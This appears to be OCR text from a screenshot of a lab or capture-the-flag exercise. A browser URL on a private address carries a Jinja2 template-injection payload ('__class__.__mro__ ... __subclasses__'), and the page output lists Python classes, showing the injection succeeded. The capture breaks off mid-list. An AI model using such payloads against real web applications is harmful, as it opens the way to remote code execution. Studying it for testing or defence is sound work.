 不安全 192.168.3.144:7003/%7B%7B'%20'.__class__.__mro__%20[1].__su 点此搜索
URL http://192.168.3.144:7003/[<class 'type'>, <class 'weakref'>, <class
'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class
'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class
'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class
'dict_items'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class
'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>,
<class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>,
<class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>,
<class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>,
<class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class